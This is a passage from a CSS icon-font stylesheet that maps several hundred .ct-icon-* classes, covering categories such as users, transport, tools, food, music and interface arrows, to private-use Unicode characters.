    content: "\e05a";
}

.ct-icon-26-user-male-list:before {
    content: "\e05b";
}

.ct-icon-27-user-list:before {
    content: "\e05c";
}

.ct-icon-28-user-female-list:before {
    content: "\e05d";
}

.ct-icon-29-user-male-group:before {
    content: "\e05e";
}

.ct-icon-30-user-female-group:before {
    content: "\e05f";
}

.ct-icon-31-user-group:before {
    content: "\e060";
}

.ct-icon-32-user-single:before {
    content: "\e061";
}

.ct-icon-33-user-password-lock:before {
    content: "\e062";
}

.ct-icon-34-user-password-unlock:before {
    content: "\e063";
}

.ct-icon-35-user-password-unlock:before {
    content: "\e064";
}

.ct-icon-36-user-password-lock:before {
    content: "\e065";
}

.ct-icon-37-user-password-unlock:before {
    content: "\e066";
}

.ct-icon-38-user-password-unlock:before {
    content: "\e067";
}

.ct-icon-39-user-male:before {
    content: "\e068";
}

.ct-icon-40-user-female:before {
    content: "\e069";
}

.ct-icon-41-user-password-key:before {
    content: "\e06a";
}

.ct-icon-42-user-contact-book:before {
    content: "\e06b";
}

.ct-icon-1-transportation-vehicle-car:before {
    content: "\e06c";
}

.ct-icon-2-transportation-vehicle-car:before {
    content: "\e06d";
}

.ct-icon-3-transportation-vehicle-car:before {
    content: "\e06e";
}

.ct-icon-4-transportation-vehicle-car:before {
    content: "\e06f";
}

.ct-icon-5-transportation-bus:before {
    content: "\e070";
}

.ct-icon-6-transportation-train:before {
    content: "\e071";
}

.ct-icon-7-transportation-ship:before {
    content: "\e072";
}

.ct-icon-8-transportation-boat:before {
    content: "\e073";
}

.ct-icon-9-transportation-bicycle:before {
    content: "\e074";
}

.ct-icon-10-transportation-bicycle:before {
    content: "\e075";
}

.ct-icon-11-transportation-bus:before {
    content: "\e076";
}

.ct-icon-12-transportation-pick-up-truck:before {
    content: "\e077";
}

.ct-icon-13-transportation-pick-up-truck:before {
    content: "\e078";
}

.ct-icon-14-transportation-bus:before {
    content: "\e079";
}

.ct-icon-1-tool-magic-wand-interface:before {
    content: "\e07a";
}

.ct-icon-2-tool-magic-wand-interface:before {
    content: "\e07b";
}

.ct-icon-3-tool-magnets:before {
    content: "\e07c";
}

.ct-icon-4-tool-camera:before {
    content: "\e07d";
}

.ct-icon-5-tool-camera:before {
    content: "\e07e";
}

.ct-icon-6-tool-camera:before {
    content: "\e07f";
}

.ct-icon-7-tool-camera:before {
    content: "\e080";
}

.ct-icon-8-tool-camera:before {
    content: "\e081";
}

.ct-icon-9-tool-magnifier-magnificent:before {
    content: "\e082";
}

.ct-icon-10-tool-console-gameboy:before {
    content: "\e083";
}

.ct-icon-11-tool-disk:before {
    content: "\e084";
}

.ct-icon-12-tool-disk:before {
    content: "\e085";
}

.ct-icon-13-tool-cell-phone-iphone-mobile:before {
    content: "\e086";
}

.ct-icon-14-tool-cell-phone-iphone-mobile-landscape:before {
    content: "\e087";
}

.ct-icon-15-tool-ipad-tablet-mobile:before {
    content: "\e088";
}

.ct-icon-16-tool-ipad-tablet-mobile-landscape:before {
    content: "\e089";
}

.ct-icon-17-tool-cell-phone-android-mobile:before {
    content: "\e08a";
}

.ct-icon-18-tool-cell-phone-android-mobile-landscape:before {
    content: "\e08b";
}

.ct-icon-19-tool-computer-monitor-mac:before {
    content: "\e08c";
}

.ct-icon-20-tool-computer-monitor:before {
    content: "\e08d";
}

.ct-icon-21-tool-magic-mouse:before {
    content: "\e08e";
}

.ct-icon-22-tool-laptop:before {
    content: "\e08f";
}

.ct-icon-23-tool-projector:before {
    content: "\e090";
}

.ct-icon-24-tool-console-game-controller:before {
    content: "\e091";
}

.ct-icon-25-tool-console-game-controller:before {
    content: "\e092";
}

.ct-icon-26-tool-game-console-gameboy:before {
    content: "\e093";
}

.ct-icon-27-tool-video-record:before {
    content: "\e094";
}

.ct-icon-28-tool-radio-audio:before {
    content: "\e095";
}

.ct-icon-29-tool-tv-television:before {
    content: "\e096";
}

.ct-icon-30-tool-umbrella:before {
    content: "\e097";
}

.ct-icon-31-tool-flashlight:before {
    content: "\e098";
}

.ct-icon-32-tool-flashlight:before {
    content: "\e099";
}

.ct-icon-33-tool-flashlight:before {
    content: "\e09a";
}

.ct-icon-34-tool-flashlight:before {
    content: "\e09b";
}

.ct-icon-35-tool-net:before {
    content: "\e09c";
}

.ct-icon-36-tool-headphone:before {
    content: "\e09d";
}

.ct-icon-37-tool-headphone:before {
    content: "\e09e";
}

.ct-icon-38-tool-medical-tape:before {
    content: "\e09f";
}

.ct-icon-39-tool-ruler:before {
    content: "\e0a0";
}

.ct-icon-40-tool-compass:before {
    content: "\e0a1";
}

.ct-icon-41-tool-hammer:before {
    content: "\e0a2";
}

.ct-icon-42-tool-scissor:before {
    content: "\e0a3";
}

.ct-icon-43-tool-toothbrush:before {
    content: "\e0a4";
}

.ct-icon-44-tool-brush:before {
    content: "\e0a5";
}

.ct-icon-45-tool-brush:before {
    content: "\e0a6";
}

.ct-icon-46-tool-paint-roller:before {
    content: "\e0a7";
}

.ct-icon-47-tool-binoculars:before {
    content: "\e0a8";
}

.ct-icon-48-tool-calculator:before {
    content: "\e0a9";
}

.ct-icon-1-location-compass-direction:before {
    content: "\e0aa";
}

.ct-icon-2-location-street-symbol:before {
    content: "\e0ab";
}

.ct-icon-3-location-pin-map:before {
    content: "\e0ac";
}

.ct-icon-4-location-pin-map-tick:before {
    content: "\e0ad";
}

.ct-icon-5-location-pin-map:before {
    content: "\e0ae";
}

.ct-icon-6-location-pin-map:before {
    content: "\e0af";
}

.ct-icon-7-location-pin-map-add-plus:before {
    content: "\e0b0";
}

.ct-icon-8-location-pin-map-remove-minus:before {
    content: "\e0b1";
}

.ct-icon-9-location-pin-map:before {
    content: "\e0b2";
}

.ct-icon-10-location-pin-map:before {
    content: "\e0b3";
}

.ct-icon-11-location-map-route:before {
    content: "\e0b4";
}

.ct-icon-12-location-sign-direction-street:before {
    content: "\e0b5";
}

.ct-icon-13-time-calendar-date:before {
    content: "\e0b6";
}

.ct-icon-14-time-clock-hour:before {
    content: "\e0b7";
}

.ct-icon-15-time-clock-hour:before {
    content: "\e0b8";
}

.ct-icon-16-time-clock-hour:before {
    content: "\e0b9";
}

.ct-icon-17-time-clock-hour:before {
    content: "\e0ba";
}

.ct-icon-18-time-timer:before {
    content: "\e0bb";
}

.ct-icon-19-time-hour-glass:before {
    content: "\e0bc";
}

.ct-icon-20-time-clock-time-alarm:before {
    content: "\e0bd";
}

.ct-icon-21-time-clock-time-alarm:before {
    content: "\e0be";
}

.ct-icon-22-time-clock:before {
    content: "\e0bf";
}

.ct-icon-23-time-speed-meter:before {
    content: "\e0c0";
}

.ct-icon-24-time-stopwatch-timer:before {
    content: "\e0c1";
}

.ct-icon-25-time-stopwatch-timer:before {
    content: "\e0c2";
}

.ct-icon-26-time-stopwatch-timer:before {
    content: "\e0c3";
}

.ct-icon-27-time-calendar-date:before {
    content: "\e0c4";
}

.ct-icon-28-time-calendar-date:before {
    content: "\e0c5";
}

.ct-icon-29-time-clock:before {
    content: "\e0c6";
}

.ct-icon-30-time-watches:before {
    content: "\e0c7";
}

.ct-icon-31-time-watches:before {
    content: "\e0c8";
}

.ct-icon-32-location-pin-map:before {
    content: "\e0c9";
}

.ct-icon-33-time-watches:before {
    content: "\e0ca";
}

.ct-icon-1-sport-tennisball:before {
    content: "\e0cb";
}

.ct-icon-2-sport-basketball:before {
    content: "\e0cc";
}

.ct-icon-3-sport-basketball:before {
    content: "\e0cd";
}

.ct-icon-4-sport-baseball:before {
    content: "\e0ce";
}

.ct-icon-5-sport-football-rugby:before {
    content: "\e0cf";
}

.ct-icon-6-sport-mic-speaker:before {
    content: "\e0d0";
}

.ct-icon-7-sport-bottle-water-container:before {
    content: "\e0d1";
}

.ct-icon-8-sport-cards:before {
    content: "\e0d2";
}

.ct-icon-9-sport-tv-show-live-game:before {
    content: "\e0d3";
}

.ct-icon-10-sport-tv-show-live-game-error:before {
    content: "\e0d4";
}

.ct-icon-11-game-puzzle-tetris:before {
    content: "\e0d5";
}

.ct-icon-12-sport-timer-time-schedule:before {
    content: "\e0d6";
}

.ct-icon-13-sport-trophy-reward-winner-cup:before {
    content: "\e0d7";
}

.ct-icon-14-sport-trophy-reward-winner-cup:before {
    content: "\e0d8";
}

.ct-icon-15-sport-reward-badge:before {
    content: "\e0d9";
}

.ct-icon-16-sport-reward-badge:before {
    content: "\e0da";
}

.ct-icon-17-sport-reward-badge:before {
    content: "\e0db";
}

.ct-icon-18-sport-reward-badge:before {
    content: "\e0dc";
}

.ct-icon-19-sport-champion-praise-reward-gold-winner:before {
    content: "\e0dd";
}

.ct-icon-20-sport-champion-praise-reward-gold-winner:before {
    content: "\e0de";
}

.ct-icon-21-sport-flag-warn:before {
    content: "\e0df";
}

.ct-icon-22-sport-flag-warn:before {
    content: "\e0e0";
}

.ct-icon-23-fitness-dumbell:before {
    content: "\e0e1";
}

.ct-icon-24-fitness-dumbell:before {
    content: "\e0e2";
}

.ct-icon-25-sport-stadium-game:before {
    content: "\e0e3";
}

.ct-icon-26-sport-stadium-game:before {
    content: "\e0e4";
}

.ct-icon-27-medicine-lab:before {
    content: "\e0e5";
}

.ct-icon-28-medicine-lab:before {
    content: "\e0e6";
}

.ct-icon-29-fitness-heart-blood-pressure:before {
    content: "\e0e7";
}

.ct-icon-30-sport-medic-kit-help:before {
    content: "\e0e8";
}

.ct-icon-31-sport-wound-tape:before {
    content: "\e0e9";
}

.ct-icon-32-sport-champion-praise-reward-gold-winner:before {
    content: "\e0ea";
}

.ct-icon-33-sport-champion-praise-reward-gold-winner:before {
    content: "\e0eb";
}

.ct-icon-1-music-radio:before {
    content: "\e0ec";
}

.ct-icon-2-music-headset-headphone:before {
    content: "\e0ed";
}

.ct-icon-3-music-headset-headphone:before {
    content: "\e0ee";
}

.ct-icon-4-music-mic:before {
    content: "\e0ef";
}

.ct-icon-5-music-mic:before {
    content: "\e0f0";
}

.ct-icon-6-audio-speaker:before {
    content: "\e0f1";
}

.ct-icon-7-music-audio-speaker:before {
    content: "\e0f2";
}

.ct-icon-8-music-interface-record:before {
    content: "\e0f3";
}

.ct-icon-9-music-interface-record:before {
    content: "\e0f4";
}

.ct-icon-10-music-cd-disk-vynil:before {
    content: "\e0f5";
}

.ct-icon-11-volume-mute-interface:before {
    content: "\e0f6";
}

.ct-icon-12-volume-low-interface:before {
    content: "\e0f7";
}

.ct-icon-13-volume-medium-interface:before {
    content: "\e0f8";
}

.ct-icon-14-volume-high-interface:before {
    content: "\e0f9";
}

.ct-icon-15-volume-mute-interface:before {
    content: "\e0fa";
}

.ct-icon-16-volume-low-interface:before {
    content: "\e0fb";
}

.ct-icon-17-volume-medium-interface:before {
    content: "\e0fc";
}

.ct-icon-18-volume-high-interface:before {
    content: "\e0fd";
}

.ct-icon-19-music-equalizer-interface:before {
    content: "\e0fe";
}

.ct-icon-20-music-equalizer-interface:before {
    content: "\e0ff";
}

.ct-icon-21-music-play-interface:before {
    content: "\e100";
}

.ct-icon-22-music-pause-interface:before {
    content: "\e101";
}

.ct-icon-23-music-pause-interface:before {
    content: "\e102";
}

.ct-icon-24-music-pause-interface:before {
    content: "\e103";
}

.ct-icon-25-music-stop-interface:before {
    content: "\e104";
}

.ct-icon-26-music-stop-interface:before {
    content: "\e105";
}

.ct-icon-27-music-previous-interface:before {
    content: "\e106";
}

.ct-icon-28-music-next-interface:before {
    content: "\e107";
}

.ct-icon-29-music-eject-interface:before {
    content: "\e108";
}

.ct-icon-30-music-list:before {
    content: "\e109";
}

.ct-icon-31-music-previous-interface:before {
    content: "\e10a";
}

.ct-icon-32-music-previous-interface:before {
    content: "\e10b";
}

.ct-icon-33-music-next-interface:before {
    content: "\e10c";
}

.ct-icon-34-music-next-interface:before {
    content: "\e10d";
}

.ct-icon-35-music-interface-shuffle:before {
    content: "\e10e";
}

.ct-icon-36-music-interface-shuffle:before {
    content: "\e10f";
}

.ct-icon-37-music-interface-repeat:before {
    content: "\e110";
}

.ct-icon-38-music-interface-repeat-absolute:before {
    content: "\e111";
}

.ct-icon-39-music-interface-repeat:before {
    content: "\e112";
}

.ct-icon-40-music-interface-repeat:before {
    content: "\e113";
}

.ct-icon-41-music-song-note:before {
    content: "\e114";
}

.ct-icon-42-music-song-note:before {
    content: "\e115";
}

.ct-icon-43-music-song-note:before {
    content: "\e116";
}

.ct-icon-44-music-song-note:before {
    content: "\e117";
}

.ct-icon-45-music-album-cover:before {
    content: "\e118";
}

.ct-icon-46-music-album-cover:before {
    content: "\e119";
}

.ct-icon-47-music-album-cover:before {
    content: "\e11a";
}

.ct-icon-48-music-album-cover:before {
    content: "\e11b";
}

.ct-icon-49-music-album-cover:before {
    content: "\e11c";
}

.ct-icon-50-music-song-note-playlist:before {
    content: "\e11d";
}

.ct-icon-1-misc-cube-polygon:before {
    content: "\e11e";
}

.ct-icon-2-misc-sad-bad-mood:before {
    content: "\e11f";
}

.ct-icon-3-misc-smile-happy-mood:before {
    content: "\e120";
}

.ct-icon-4-misc-dice-six:before {
    content: "\e121";
}

.ct-icon-5-misc-dice-five:before {
    content: "\e122";
}

.ct-icon-6-misc-dice-four:before {
    content: "\e123";
}

.ct-icon-7-misc-dice-three:before {
    content: "\e124";
}

.ct-icon-8-misc-dice-two:before {
    content: "\e125";
}

.ct-icon-9-misc-dice-one:before {
    content: "\e126";
}

.ct-icon-10-misc-globe:before {
    content: "\e127";
}

.ct-icon-11-misc-male-gender:before {
    content: "\e128";
}

.ct-icon-12-misc-female-gender:before {
    content: "\e129";
}

.ct-icon-13-misc-puzzle-piece:before {
    content: "\e12a";
}

.ct-icon-14-misc-wifi-connection-internet:before {
    content: "\e12b";
}

.ct-icon-15-cursor-normal-pointer:before {
    content: "\e12c";
}

.ct-icon-16-cursor-pointer-swipe-right:before {
    content: "\e12d";
}

.ct-icon-17-cursor-pointer-swipe-left:before {
    content: "\e12e";
}

.ct-icon-18-gesture-one-click:before {
    content: "\e12f";
}

.ct-icon-19-gesture-double-click:before {
    content: "\e130";
}

.ct-icon-20-misc-crown-premium:before {
    content: "\e131";
}

.ct-icon-1-logo-zerply:before {
    content: "\e132";
}

.ct-icon-2-logo-musio:before {
    content: "\e133";
}

.ct-icon-3-logo-twitter:before {
    content: "\e134";
}

.ct-icon-4-logo-facebook:before {
    content: "\e135";
}

.ct-icon-5-logo-instagram:before {
    content: "\e136";
}

.ct-icon-6-logo-dribbble:before {
    content: "\e137";
}

.ct-icon-7-logo-dropbox:before {
    content: "\e138";
}

.ct-icon-8-logo-pinterest:before {
    content: "\e139";
}

.ct-icon-9-logo-path:before {
    content: "\e13a";
}

.ct-icon-10-logo-vimeo:before {
    content: "\e13b";
}

.ct-icon-11-logo-amazon:before {
    content: "\e13c";
}

.ct-icon-12-logo-linkedin:before {
    content: "\e13d";
}

.ct-icon-13-logo-picasa:before {
    content: "\e13e";
}

.ct-icon-14-logo-grooveshark:before {
    content: "\e13f";
}

.ct-icon-15-logo-paypal:before {
    content: "\e140";
}

.ct-icon-16-logo-evernote:before {
    content: "\e141";
}

.ct-icon-17-logo-rdio:before {
    content: "\e142";
}

.ct-icon-18-logo-squarespace:before {
    content: "\e143";
}

.ct-icon-19-logo-square:before {
    content: "\e144";
}

.ct-icon-20-logo-windows:before {
    content: "\e145";
}

.ct-icon-1-kitchen-oven:before {
    content: "\e146";
}

.ct-icon-2-kitchen-fridge:before {
    content: "\e147";
}

.ct-icon-3-kitchen-grill:before {
    content: "\e148";
}

.ct-icon-4-kitchen-hood-food:before {
    content: "\e149";
}

.ct-icon-5-kitchen-hood-food:before {
    content: "\e14a";
}

.ct-icon-6-kitchen-pepper-salt:before {
    content: "\e14b";
}

.ct-icon-7-kitchen-pepper-salt:before {
    content: "\e14c";
}

.ct-icon-8-kitchen-tissue-paper:before {
    content: "\e14d";
}

.ct-icon-9-kitchen-fire-flame-heat:before {
    content: "\e14e";
}

.ct-icon-10-kitchen-fire-flame-heat:before {
    content: "\e14f";
}

.ct-icon-11-kitchen-spoon-fork:before {
    content: "\e150";
}

.ct-icon-12-kitchen-fork-knife:before {
    content: "\e151";
}

.ct-icon-13-kitchen-spoon-fork:before {
    content: "\e152";
}

.ct-icon-14-kitchen-fork-knife:before {
    content: "\e153";
}

.ct-icon-15-kitchen-plate:before {
    content: "\e154";
}

.ct-icon-16-kitchen-jam:before {
    content: "\e155";
}

.ct-icon-17-kitchen-ketchup-bottle:before {
    content: "\e156";
}

.ct-icon-18-kitchen-green-leaf-mint:before {
    content: "\e157";
}

.ct-icon-19-kitchen-recipe-book:before {
    content: "\e158";
}

.ct-icon-20-kitchen-water-drop:before {
    content: "\e159";
}

.ct-icon-21-food-hamburger:before {
    content: "\e15a";
}

.ct-icon-22-food-hamburger:before {
    content: "\e15b";
}

.ct-icon-23-food-onigiri:before {
    content: "\e15c";
}

.ct-icon-24-food-onigiri:before {
    content: "\e15d";
}

.ct-icon-25-food-bowl-noodle-chopstick:before {
    content: "\e15e";
}

.ct-icon-26-food-bowl-noodle-chopstick:before {
    content: "\e15f";
}

.ct-icon-27-food-bowl-soup:before {
    content: "\e160";
}

.ct-icon-28-food-chinese-box-food:before {
    content: "\e161";
}

.ct-icon-29-food-chinese-box-food:before {
    content: "\e162";
}

.ct-icon-30-food-chinese-box-food:before {
    content: "\e163";
}

.ct-icon-31-food-fruit-grape:before {
    content: "\e164";
}

.ct-icon-32-food-fruit-melon:before {
    content: "\e165";
}

.ct-icon-33-food-fruit-apple:before {
    content: "\e166";
}

.ct-icon-34-food-fruit-cherry:before {
    content: "\e167";
}

.ct-icon-35-food-fruit-cherry:before {
    content: "\e168";
}

.ct-icon-36-food-ice-cream-dessert:before {
    content: "\e169";
}

.ct-icon-37-food-ice-cream-dessert:before {
    content: "\e16a";
}

.ct-icon-38-food-ice-cream-dessert:before {
    content: "\e16b";
}

.ct-icon-39-food-ice-cream-dessert:before {
    content: "\e16c";
}

.ct-icon-40-beverage-water-glass:before {
    content: "\e16d";
}

.ct-icon-41-beverage-milk-bottle:before {
    content: "\e16e";
}

.ct-icon-42-beverage-milk-bottle:before {
    content: "\e16f";
}

.ct-icon-43-beverage-chinese-tea-green-tea:before {
    content: "\e170";
}

.ct-icon-44-beverage-chinese-tea-green-tea:before {
    content: "\e171";
}

.ct-icon-45-beverage-chinese-tea-green-tea:before {
    content: "\e172";
}

.ct-icon-46-beverage-chinese-tea-green-tea:before {
    content: "\e173";
}

.ct-icon-47-beverage-wine-bottle:before {
    content: "\e174";
}

.ct-icon-48-beverage-cup-beer-drink:before {
    content: "\e175";
}

.ct-icon-49-beverage-glass:before {
    content: "\e176";
}

.ct-icon-50-beverage-water-glass:before {
    content: "\e177";
}

.ct-icon-51-beverage-classic-cocktail:before {
    content: "\e178";
}

.ct-icon-52-beverage-classic-cocktail:before {
    content: "\e179";
}

.ct-icon-53-beverage-tea-cup:before {
    content: "\e17a";
}

.ct-icon-54-beverage-tea-cup:before {
    content: "\e17b";
}

.ct-icon-55-beverage-coffee-cup:before {
    content: "\e17c";
}

.ct-icon-56-beverage-coffee-cup:before {
    content: "\e17d";
}

.ct-icon-57-beverage-coffee-cup:before {
    content: "\e17e";
}

.ct-icon-58-beverage-coffee-cup:before {
    content: "\e17f";
}

.ct-icon-59-beverage-tea-cup:before {
    content: "\e180";
}

.ct-icon-60-beverage-coffee-cup:before {
    content: "\e181";
}

.ct-icon-61-beverage-glass:before {
    content: "\e182";
}

.ct-icon-62-beverage-glass:before {
    content: "\e183";
}

.ct-icon-63-beverage-glass:before {
    content: "\e184";
}

.ct-icon-64-beverage-glass:before {
    content: "\e185";
}

.ct-icon-65-beverage-water-glass:before {
    content: "\e186";
}

.ct-icon-66-beverage-cup-with-straw:before {
    content: "\e187";
}

.ct-icon-67-beverage-tea-cup:before {
    content: "\e188";
}

.ct-icon-68-food-egg:before {
    content: "\e189";
}

.ct-icon-69-food-white-bread:before {
    content: "\e18a";
}

.ct-icon-70-kitchen-spatula:before {
    content: "\e18b";
}

.ct-icon-71-food-chicken-drumstick:before {
    content: "\e18c";
}

.ct-icon-1-interface-incoming-link:before {
    content: "\e18d";
}

.ct-icon-2-interface-outcoming-link:before {
    content: "\e18e";
}

.ct-icon-3-interface-arrow-left:before {
    content: "\e18f";
}

.ct-icon-4-interface-arrow-top:before {
    content: "\e190";
}

.ct-icon-5-interface-arrow-right:before {
    content: "\e191";
}

.ct-icon-6-interface-arrow-bottom:before {
    content: "\e192";
}

.ct-icon-7-interface-arrow-left-top:before {
    content: "\e193";
}

.ct-icon-8-interface-arrow-right-top:before {
    content: "\e194";
}

.ct-icon-9-interface-arrow-right-bottom:before {
    content: "\e195";
}

.ct-icon-10-interface-arrow-left-bottom:before {
    content: "\e196";
}

.ct-icon-11-interface-support-help-life-safer:before {
    content: "\e197";
}

.ct-icon-12-interface-support-help-life-safer:before {
    content: "\e198";
}

.ct-icon-13-interface-arrow-left:before {
    content: "\e199";
}

.ct-icon-14-interface-arrow-top:before {
    content: "\e19a";
}

.ct-icon-15-interface-arrow-right:before {
    content: "\e19b";
}

.ct-icon-16-interface-arrow-bottom:before {
    content: "\e19c";
}

.ct-icon-17-interface-long-arrow-left:before {
    content: "\e19d";
}

.ct-icon-18-interface-long-arrow-top:before {
    content: "\e19e";
}

.ct-icon-19-interface-long-arrow-right:before {
    content: "\e19f";
}

.ct-icon-20-interface-long-arrow-bottom:before {
    content: "\e1a0";
}

.ct-icon-21-interface-plus-add:before {
    content: "\e1a1";
}

.ct-icon-22-interface-minus-remove:before {
    content: "\e1a2";
}

.ct-icon-23-interface-cross-cancel:before {
    content: "\e1a3";
}

.ct-icon-24-interface-tick-done:before {
    content: "\e1a4";
}

.ct-icon-25-interface-tick-done:before {
    content: "\e1a5";
}

.ct-icon-26-interface-block-failed:before {
    content: "\e1a6";
}

.ct-icon-27-interface-meter-dashboard:before {
    content: "\e1a7";
}

.ct-icon-28-interface-clock-time:before {
    content: "\e1a8";
}

.ct-icon-29-interface-clock-time:before {
    content: "\e1a9";
}

.ct-icon-30-interface-clock-time:before {
    content: "\e1aa";
}

.ct-icon-31-interface-search-add-plus:before {
    content: "\e1ab";
}

.ct-icon-32-interface-search-minus-remove:before {
    content: "\e1ac";
}

.ct-icon-33-interface-search-tick-done:before {
    content: "\e1ad";
}

.ct-icon-34-interface-search-cross-cancel:before {
    content: "\e1ae";
}

.ct-icon-35-interface-search:before {
    content: "\e1af";
}

.ct-icon-36-interface-bell-notification:before {
    content: "\e1b0";
}

.ct-icon-37-interface-bell-notification:before {
    content: "\e1b1";
}

.ct-icon-38-interface-crop:before {
    content: "\e1b2";
}

.ct-icon-39-interface-cmd-command:before {
    content: "\e1b3";
}

.ct-icon-40-interface-3-dots-more:before {
    content: "\e1b4";
}

.ct-icon-41-interface-arrow-left:before {
    content: "\e1b5";
}

.ct-icon-42-interface-arrow-right:before {
    content: "\e1b6";
}

.ct-icon-43-interface-arrow-left:before {
    content: "\e1b7";
}

.ct-icon-44-interface-arrow-top:before {
    content: "\e1b8";
}

.ct-icon-45-interface-arrow-right:before {
    content: "\e1b9";
}

.ct-icon-46-interface-arrow-bottom:before {
    content: "\e1ba";
}

.ct-icon-47-interface-arrow-left-top:before {
    content: "\e1bb";
}

.ct-icon-48-interface-arrow-right-top:before {
    content: "\e1bc";
}

.ct-icon-49-interface-arrow-right-bottom:before {
    content: "\e1bd";
}

.ct-icon-50-interface-arrow-left-bottom:before {
    content: "\e1be";
}

.ct-icon-51-interface-plus-add:before {
    content: "\e1bf";
}

.ct-icon-52-interface-minus-delete:before {
    content: "\e1c0";
}

.ct-icon-53-interface-cross-cancel:before {
    content: "\e1c1";
}

.ct-icon-54-interface-tick-done:before {
    content: "\e1c2";
}

.ct-icon-55-interface-circle-right-true:before {
    content: "\e1c3";
}

.ct-icon-56-interface-like-heart-love:before {
    content: "\e1c4";
}

.ct-icon-57-interface-favorite-star:before {
    content: "\e1c5";
}

.ct-icon-58-interface-favorite-star:before {
    content: "\e1c6";
}

.ct-icon-59-interface-target-lock:before {
    content: "\e1c7";
}

.ct-icon-60-interface-target-bulleye:before {
    content: "\e1c8";
}

.ct-icon-61-interface-arrow-left:before {
    content: "\e1c9";
}

.ct-icon-62-interface-arrow-top:before {
    content: "\e1ca";
}

.ct-icon-63-interface-arrow-right:before {
    content: "\e1cb";
}

.ct-icon-64-interface-arrow-bottom:before {
    content: "\e1cc";
}

.ct-icon-65-interface-arrow-horizontal:before {
    content: "\e1cd";
}

.ct-icon-66-interface-arrow-vertical:before {
    content: "\e1ce";
}

.ct-icon-67-interface-2-arrows-enlarge:before {
    content: "\e1cf";
}

.ct-icon-68-interface-2-arrows-downgrade:before {
    content: "\e1d0";
}

.ct-icon-69-interface-arrow-all:before {
    content: "\e1d1";
}

.ct-icon-70-interface-arrow-all:before {
    content: "\e1d2";
}

.ct-icon-71-interface-fullscreen:before {
    content: "\e1d3";
}

.ct-icon-72-interface-fullscreen:before {
    content: "\e1d4";
}

.ct-icon-73-interface-fullscreen-widescreen:before {
    content: "\e1d5";
}

.ct-icon-74-interface-window-popup:before {
    content: "\e1d6";
}

.ct-icon-75-interface-logout-exit:before {
    content: "\e1d7";
}

.ct-icon-76-interface-login-enter:before {
    content: "\e1d8";
}

.ct-icon-77-interface-open-outgoing-link:before {
    content: "\e1d9";
}

.ct-icon-78-interface-open-incoming-link-download:before {
    content: "\e1da";
}

.ct-icon-79-interface-house-home:before {
    content: "\e1db";
}

.ct-icon-80-interface-house-home:before {
    content: "\e1dc";
}

.ct-icon-81-interface-branches-store-location:before {
    content: "\e1dd";
}

.ct-icon-82-interface-branches-store-location:before {
    content: "\e1de";
}

.ct-icon-83-interface-view-eye-watch:before {
    content: "\e1df";
}

.ct-icon-84-interface-download-cloud:before {
    content: "\e1e0";
}

.ct-icon-85-interface-upload-cloud:before {
    content: "\e1e1";
}

.ct-icon-86-interface-power:before {
    content: "\e1e2";
}

.ct-icon-87-interface-repeat-return-reverse:before {
    content: "\e1e3";
}

.ct-icon-88-interface-refresh:before {
    content: "\e1e4";
}

.ct-icon-89-interface-timeback-back-undo:before {
    content: "\e1e5";
}

.ct-icon-90-interface-reverse-back:before {
    content: "\e1e6";
}

.ct-icon-91-interface-window:before {
    content: "\e1e7";
}

.ct-icon-92-interface-backspace-back-arrow:before {
    content: "\e1e8";
}

.ct-icon-93-interface-backspace-back-arrow:before {
    content: "\e1e9";
}

.ct-icon-94-interface-calendar-time-date:before {
    content: "\e1ea";
}

.ct-icon-95-interface-arrow-horizontal:before {
    content: "\e1eb";
}

.ct-icon-96-interface-arrow-vertical:before {
    content: "\e1ec";
}

.ct-icon-97-interface-arrow-diagonal:before {
    content: "\e1ed";
}

.ct-icon-98-interface-arrow-diagonal:before {
    content: "\e1ee";
}

.ct-icon-99-interface-sidebar-hamburger:before {
    content: "\e1ef";
}

.ct-icon-100-interface-2-arrows-enlarge:before {
    content: "\e1f0";
}

.ct-icon-101-interface-pixel-vector-point:before {
    content: "\e1f1";
}

.ct-icon-102-interface-sidebar-hamburger:before {
    content: "\e1f2";
}

.ct-icon-103-interface-resize-fullscreen:before {
    content: "\e1f3";
}

.ct-icon-104-interface-resize-normalscreen:before {
    content: "\e1f4";
}

.ct-icon-105-interface-resize-fullscreen:before {
    content: "\e1f5";
}

.ct-icon-106-layout-enlarge:before {
    content: "\e1f6";
}

.ct-icon-107-interface-minus-delete:before {
    content: "\e1f7";
}

.ct-icon-108-interface-plus-add:before {
    content: "\e1f8";
}

.ct-icon-109-interface-tick-done:before {
    content: "\e1f9";
}

.ct-icon-110-interface-cross-cancel:before {
    content: "\e1fa";
}

.ct-icon-111-layout-half:before {
    content: "\e1fb";
}

.ct-icon-112-layout-third-vertical:before {
    content: "\e1fc";
}

.ct-icon-113-layout-left-sidebar:before {
    content: "\e1fd";
}

.ct-icon-114-layout-right-sidebar:before {
    content: "\e1fe";
}

.ct-icon-115-layout-left-sidebar-half-content:before {
    content: "\e1ff";
}

.ct-icon-116-layout-right-sidebar-half-content:before {
    content: "\e200";
}

.ct-icon-117-layout-left-sidebar-half-content:before {
    content: "\e201";
}

.ct-icon-118-layout-right-sidebar-half-content:before {
    content: "\e202";
}

.ct-icon-119-layout-left-sidebar-half-content:before {
    content: "\e203";
}

.ct-icon-120-layout-right-sidebar-half-content:before {
    content: "\e204";
}

.ct-icon-121-layout-third-horizontal:before {
    content: "\e205";
}

.ct-icon-122-layout-header:before {
    content: "\e206";
}

.ct-icon-123-layout-footer:before {
    content: "\e207";
}

.ct-icon-124-layout-wireframes:before {
    content: "\e208";
}

.ct-icon-125-layout-wireframes:before {
    content: "\e209";
}

.ct-icon-126-interface-arrow-left:before {
    content: "\e20a";
}

.ct-icon-127-interface-arrow-right:before {
    content: "\e20b";
}

.ct-icon-128-interface-arrow-top:before {
    content: "\e20c";
}

.ct-icon-129-interface-arrow-bottom:before {
    content: "\e20d";
}

.ct-icon-130-interface-grid-thumb:before {
    content: "\e20e";
}

.ct-icon-131-interface-list-row-layout:before {
    content: "\e20f";
}

.ct-icon-132-interface-plus-add:before {
    content: "\e210";
}

.ct-icon-133-interface-minus-subtract-delete:before {
    content: "\e211";
}

.ct-icon-134-interface-tick-done:before {
    content: "\e212";
}

.ct-icon-135-interface-cross-delete:before {
    content: "\e213";
}

.ct-icon-136-interface-arrow-down:before {
    content: "\e214";
}

.ct-icon-137-interface-arrow-top:before {
    content: "\e215";
}

.ct-icon-138-interface-arrow-left:before {
    content: "\e216";
}

.ct-icon-139-interface-arrow-right:before {
    content: "\e217";
}

.ct-icon-140-layout-grid:before {
    content: "\e218";
}

.ct-icon-141-interface-fullscreen:before {
    content: "\e219";
}

.ct-icon-142-interface-widescreen:before {
    content: "\e21a";
}

.ct-icon-143-interface-map-direction-gps:before {
